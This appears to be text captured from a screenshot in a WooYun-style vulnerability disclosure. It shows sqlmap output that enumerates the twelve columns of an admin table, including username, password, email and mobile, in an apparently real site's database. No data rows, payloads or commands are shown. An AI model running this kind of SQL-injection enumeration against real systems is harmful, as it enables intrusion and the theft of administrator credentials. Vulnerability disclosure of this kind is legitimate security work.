 sqlmap-nsfocus
[14:49:30] [INFO] retrieved: char(15)
[14:49:31] [INFO] retrieved: createDate
[14:49:32] [INFO] retrieved: int(11) unsigned
Database: igoyx_com_2012
Table: wy_admin
[12 columns]
+------------+----------------------+
| Column | Type |
+------------+----------------------+
| address | varchar(255) |
| createDate | int(11) unsigned |
| email | varchar(255) |
| id | tinyint(11) unsigned |
| ip | char(15) |
| mobile | varchar(255) |
| password | varchar(50) |
| postcode | varchar(255) |
| qq | varchar(255) |
| roleId | smallint(5) unsigned |
| telephone | varchar(255) |
| username | varchar(255) |
+------------+----------------------+
[14:49:33] [INFO] fetched data logged to text files under
www.wooyun.org
搜狗拼音 半: